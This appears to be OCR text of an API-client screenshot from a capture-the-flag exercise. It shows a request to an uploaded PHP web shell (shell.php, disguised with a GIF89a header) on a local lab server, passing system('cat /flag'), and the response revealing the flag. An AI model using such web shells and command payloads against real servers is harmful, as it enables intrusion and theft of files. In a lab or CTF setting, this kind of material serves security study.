 http://127.0.0.1:8302/upload/122c4a55d1a70cef972cac3982dd49a6/shell.php?a=system(%27cat%20/flag%27);
GET http://127.0.0.1:8302/upload/122c4a55d1a70cef972cac3982dd49a6/shell.php?a=system(%27cat%20/flag%27); Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Cookies Code Comments (0
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
a system(%27cat%20/flag%27);
Key Value Description
Body Cookies Headers (6) Test Results Status: 200 OK Time: 7 ms Size: 459 B Download
Pretty Raw Preview
GIF89a
Warning: Use of undefined constant a - assumed 'a' (this will throw an Error in a future version of PHP) in /var/www/html/public/upload/122c4a55d1a70cef972cac3982dd49a6/shell.php on line 3
flag{glzjin_wants_a_girl_firend}